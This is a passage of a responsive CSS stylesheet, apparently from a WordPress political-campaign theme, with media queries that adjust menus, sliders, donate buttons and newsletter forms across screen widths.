        height: 640px!important;
    }
    .wppolitic-slider-home .wppolitic-slide-content {
        height: 750px!important;
    }
    .hader_st_4 .default-style-one nav>ul>li>a {
        padding: 30px 8px 30px 8px;
    }
}


/* Normal desktop :992px. */

@media (min-width: 992px) and (max-width: 1199px) {
    .op-sidebar {
        overflow-y: scroll;
    }
    .hader_st_4 .default-style-one nav>ul>li>a {
        padding: 3px 0px 3px 0px;
        font-size: 14px;
    }
    .hader_st_4 .donate__now__btn a {
        font-size: 14px;
    }
    .politicem-header-search button,
    .politicem-header-side_btn button,
    .op_sidebar__header button {
        width: 65px;
    }
    .wppolitic-fulscreen-slider .wppolitic-slider-area .owl-dots {
        margin-left: -514px;
    }
    .wppolitic-onepage-slider .wppolitic-slide-content {
        height: 570px!important;
    }
    .wppolitic-slider-home .wppolitic-slide-content {
        height: 650px!important;
    }
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 970px!important;
    }
    .donate__now__btn a {
        padding: 8px 14px;
    }
    .default-menu nav>ul>li>a,
    .primary-nav-one-page nav>ul>li>a,
    .is-sticky .default-menu nav>ul>li>a,
    .is-sticky .primary-nav-one-page nav>ul>li>a {
        padding: 20px 8px;
    }
    .newsletter .section-title {
        margin-bottom: 10px;
    }
    .newsletter .mc4wp-form-fields input[type="email"] {
        width: 260px;
    }
    .footer_style2 .widget ul.instagram-pics {
        padding-left: 50px;
    }
    .wppolitic-fulscreen-slider .wppolitic-slide-content {
        height: 100vh!important;
    }
}


/* Mobile and Desktop */

@media (max-width: 991px) {
    .op-sidebar {
        overflow-y: scroll;
    }
    .main-search-active {
        display: none;
    }
    .hader_st_4 .donate__now__btn a {
        font-size: 14px;
    }
    .politicem-header-search button,
    .politicem-header-side_btn button,
    .op_sidebar__header button {
        width: 65px;
    }
    .hader_st_4 .donate__now__btn {
        margin-right: 65px;
    }
    .politicem-header-search {
        display: none;
    }
    .hader_st_4 a.meanmenu-reveal {
        top: -45.5px;
        background: #e03927;
        height: 90px;
        width: 65px;
        display: flex;
        align-items: center;
        justify-content: center;
        color: #fff;
    }
}


/* Tablet desktop :768px. */

@media (min-width: 768px) and (max-width: 991px) {
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 750px!important;
    }
    .wppolitic-fulscreen-slider .wppolitic-slider-area .owl-dots {
        margin-left: -370px;
    }
    .default-menu nav>ul,
    .primary-nav-one-page nav>ul {
        display: none;
    }
    .container {
        width: 750px;
    }
    .site-title img {
        max-height: 62px;
    }
    .page-wrapper {
        padding: 60px 0;
    }
    .related-post .row div[class*="col-"] {
        margin-bottom: 30px;
    }
    .newsletter .mc4wp-form-fields input[type="email"] {
        margin-bottom: 20px;
        width: 292px;
    }
    .default-style-one,
    .default-style-one,
    .primary-nav-one-page {
        display: block;
    }
    .donate__now__btn {
        align-self: center;
        margin-left: 0;
        margin-right: 50px;
    }
    .give-btn {
        padding: 10px 28px;
    }
    .sidebar-event.fix {
        float: left;
        padding-right: 20px;
        width: 50%;
    }
    .widget.politicem_event {
        margin-top: 25px;
    }
    .event-details {
        margin-bottom: 30px;
    }
    .single-politicem_event .site-content {
        padding: 119px 0 85px;
    }
    .portfolio-item-info>h3 {
        font-size: 20px;
        margin-bottom: 2px;
    }
    .branding-img {
        margin-bottom: 20px;
    }
    .logged-in.admin-bar.home2 header {
        top: 116px;
    }
    .home2 header {
        top: 68px;
    }
    .home2 .owl-nav {
        display: none;
    }
    .subscribe-form input[type="email"] {
        width: 360px;
    }
    .footer_style2 .widget ul.instagram-pics {
        padding-left: 20px;
    }
    .event_sidebar {
        margin-top: 40px;
    }
    .event_sidebar .widget.politicem_event {
        padding: 30px 30px 0;
    }
    .sidebar-widget {
        margin-bottom: 40px;
    }
}


/* small mobile :320px. */

@media (max-width: 767px) {
    .onepage-sidebar-area {
        width: 308px;
    }
    .wppolitic-fulscreen-slider .wppolitic-slider-area .owl-dots {
        margin-left: 0px;
        left: 15px;
    }
    .page__title__inner {
        padding: 30px 0;
    }
    .default-menu nav>ul,
    .primary-nav-one-page nav>ul {
        display: none;
    }
    .container {
        width: 95%
    }
    .elementor-section.elementor-section-boxed>.elementor-container {
        max-width: 90%!important;
    }
    .page__title__inner>h1 {
        font-size: 28px;
    }
    .page-wrapper {
        padding: 60px 0;
    }
    .widget-area {
        margin-top: 50px;
    }
    .related-post .row div[class*="col-"] {
        margin-bottom: 30px;
    }
    .left_widget_area .widget-area {
        margin-top: 0;
        margin-bottom: 40px;
    }
    .sidebar-widget {
        margin-bottom: 40px;
    }
    .blog_pl {
        padding-left: 15px;
    }
    .home2 header {
        top: 100px;
    }
    .is-sticky .site-title a img {
        max-height: 62px;
    }
    .header-social {
        justify-content: center;
    }
    .header-info span {
        display: block;
        text-align: center;
    }
    .header-info span+span::before {
        display: none;
    }
    .site-title img {
        max-height: 62px;
    }
    .header-top-area {
        padding: 5px 0 10px;
    }
    .breadcrumbs {
        display: block;
        text-align: center;
    }
    .breadcrumbs h2.page-title {
        width: 100%;
        margin-bottom: 10px;
    }
    .breadcrumbs_wrap {
        width: 100%;
    }
    .meta-info .meta-item.pull-right {
        float: none !important;
    }
    .default-style-one {
        display: block;
    }
    .donate__now__btn {
        align-self: center;
        margin-left: 0;
        margin-right: 50px;
    }
    .donate__now__btn {
        display: none;
    }
    /* Search bar */
    .blog-search form input {
        padding: 2px 70px 2px 15px;
    }
    .blog-search form button {
        padding: 0 18px;
        z-index: 99999999;
    }
    .blog-search form button::before {
        right: 55px;
    }
    blockquote {
        border-left: 3px solid #4b4a4a;
        margin: 30px 0 30px 10px;
        padding: 0 0 0 15px;
        font-size: 14px;
        line-height: 1.8;
    }
    .blog-info>ul {
        margin: 20px;
    }
    .user-info .user-text span {
        display: block;
        padding: 5px 0;
    }
    .user-share {
        display: block;
        float: none;
        margin-top: 15px;
    }
    .user-share span {
        display: block;
        float: none;
        margin-bottom: 10px;
        margin-right: 0;
    }
    .user-text {
        display: block;
        float: none;
    }
    .user-info {
        overflow: hidden;
    }
    .author-img {
        display: block;
        float: none;
        margin-bottom: 20px;
    }
    .author.author-box {
        align-items: flex-start;
        flex-flow: column wrap;
        justify-content: flex-start;
        margin: 50px 0;
    }
    .author-info {
        padding-left: 0;
        width: 100%;
    }
    .sidebar-title {
        font-size: 20px;
        letter-spacing: 1px;
        margin-bottom: 50px;
    }
    .sidebar-title::before {
        bottom: -10px;
    }
    .single-related-post img {
        width: 100%;
    }
    .sidebar-widget.widget_tag_cloud .tagcloud a {
        font-size: 12px !important;
    }
    .single-footer .footer-social {
        margin: 20px 0 0;
    }
    .btn.btn-xlg {
        font-size: 13px;
        height: 40px;
        line-height: 39px;
        padding: 0 13px;
    }
    .branding-img {
        margin-bottom: 20px;
    }
    .banner-info h4 {
        font-size: 23px;
        margin-bottom: 8px;
    }
    .newsletter .mc4wp-form-fields input[type="email"] {
        margin-bottom: 20px;
        width: 270px;
    }
    .newsletter .section-title {
        margin-bottom: 0;
    }
    .logged-in.admin-bar.home2 header {
        position: absolute;
        top: 149px;
    }
    .subscribe-form input[type="email"] {
        margin-bottom: 20px;
        width: 88%;
    }
}


/* Large Mobile :480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 90%
    }
    .default-style-one,
    .primary-nav-one-page {
        display: flex;
    }
    .donate__now__btn {
        display: block;
    }
    .donate__now__btn a {
        padding: 8px 21px;
    }
    .mean-nav .wrapper,
    .mean-push {
        display: none;
    }
}

@media (max-width: 575px) {
    .wpp-sd-none {
        display: none;
    }
    .donationh3 .give-btn.give-btn-modal {
        float: none;
    }
}